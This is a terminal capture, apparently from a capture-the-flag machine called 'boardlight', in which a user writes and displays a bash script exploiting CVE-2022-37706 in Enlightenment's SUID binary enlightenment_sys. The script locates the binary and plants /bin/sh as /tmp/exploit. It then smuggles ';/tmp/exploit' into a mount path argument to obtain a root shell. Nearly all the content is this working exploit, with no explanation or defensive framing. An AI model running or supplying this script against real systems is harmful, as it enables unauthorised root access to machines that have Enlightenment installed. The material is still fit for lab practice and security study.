 larissa@boardlight:~$ touch script.sh
larissa@boardlight:~$ nano script.sh
larissa@boardlight:~$ cat script.sh
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
        echo "[-] Couldn't find the vulnerable SUID file..."
        echo "[*] Enlightenment should be installed on your system."
        exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/
;/tmp/exploit" /tmp///net
KALI LINUX
"the quieter you become, the more you are able to hear"